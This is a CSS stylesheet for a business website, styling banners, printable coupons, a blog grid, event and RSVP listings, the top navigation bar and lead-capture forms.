.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.13333rem; font-weight: 700; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.25); font-family: 'Montserrat', sans-serif; text-align: center; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #1d526c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #1d526c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #1d526c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #1d526c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #1d526c; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #1d526c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #123344; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #07151c; }

.paged-results a.page-notselected:hover { color: #fff; background: #123344; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .section-callout-bagley .callout-blocks .callout-bagley, .section-callout-bagley .callout-blocks .events-list .callout-bagley { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .section-callout-bagley .callout-blocks .callout-bagley, .section-callout-bagley .callout-blocks .events-primary .callout-bagley { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background-image: -webkit-gradient(linear, left bottom, left top, from(#5da9da), to(#96cae8)); background-image: linear-gradient(to top, #5da9da 0%, #96cae8 100%); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background-image: -webkit-gradient(linear, left bottom, left top, from(#5da9da), to(#96cae8)); background-image: linear-gradient(to top, #5da9da 0%, #96cae8 100%); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background-image: -webkit-gradient(linear, left bottom, left top, from(#5da9da), to(#96cae8)); background-image: linear-gradient(to top, #5da9da 0%, #96cae8 100%); }

.top-bar ul.menu li { background: #79b9e1; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.35); font-size: 1rem; line-height: 25px; }

.top-bar ul.menu li a:hover { background-image: -webkit-gradient(linear, left bottom, left top, from(#3e6985), to(#537589)); background-image: linear-gradient(to top, #3e6985 0%, #537589 100%); }

.top-bar ul.menu li.active > a { background-image: -webkit-gradient(linear, left bottom, left top, from(#3e6985), to(#537589)); background-image: linear-gradient(to top, #3e6985 0%, #537589 100%); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { background-image: none; background: #79b9e1; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar ul.menu li { background-image: -webkit-gradient(linear, left bottom, left top, from(#5da9da), to(#96cae8)); background-image: linear-gradient(to top, #5da9da 0%, #96cae8 100%); }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #a0d0ee; border-right: 1px solid #5795bc; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 3px solid #3ccfff; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; background-image: url("/images/form-bg.jpg"); background-size: cover; background-repeat: no-repeat; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: 'Montserrat', sans-serif; font-size: 2rem; font-weight: 700; text-align: center; text-shadow: 1px 1px 7px rgba(0, 0, 0, 0.5); line-height: 1; }

.form-container .lead-head span { font-size: 1.55556rem; }

.form-container .lead-head i { color: #dff494; text-transform: uppercase; text-decoration: underline; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container { border-radius: 8px; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 0px solid #fff; -webkit-box-shadow: 0; box-shadow: 0; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0.55556rem 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { width: 100%; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button, .myce-callout form input.buttons[type="submit"], form .myce-callout input.buttons[type="submit"] { margin: 0; color: #fff; }

.myce-callout .button:hover, .myce-callout form input.buttons:hover[type="submit"], form .myce-callout input.buttons:hover[type="submit"] { color: #ddd; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #1d526c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #123344; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #123344; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
ul.accordion { border-radius: 0; }

ul.accordion li { margin: 0.83333rem 0; border-radius: 0; }

ul.accordion li div { border-bottom: 1px solid #eee; }

ul.accordion li a.accordion-title { padding: 0.83333rem 1.11111rem; background-image: -webkit-gradient(linear, left bottom, left top, from(#5da9da), to(#96cae8)); background-image: linear-gradient(to top, #5da9da 0%, #96cae8 100%); border: none; border-radius: 0 !important; color: #fff; font-family: 'Montserrat', sans-serif; font-size: 1.33333rem; font-weight: 600; line-height: 30px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2); text-decoration: none; -webkit-transition: all .2s ease; transition: all .2s ease; }

ul.accordion li a.accordion-title::before { font-size: 2.5rem; color: #fff; font-weight: 700; top: 35%; }

ul.accordion li a.accordion-title:hover { background-image: -webkit-gradient(linear, left bottom, left top, from(#163f53), to(#246687)); background-image: linear-gradient(to top, #163f53 0%, #246687 100%); }

blockquote q::before, blockquote q::after { content: none; }

.highlight { font-weight: 700; color: #1d526c; }

.no-js .sub-banner .columns > div { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
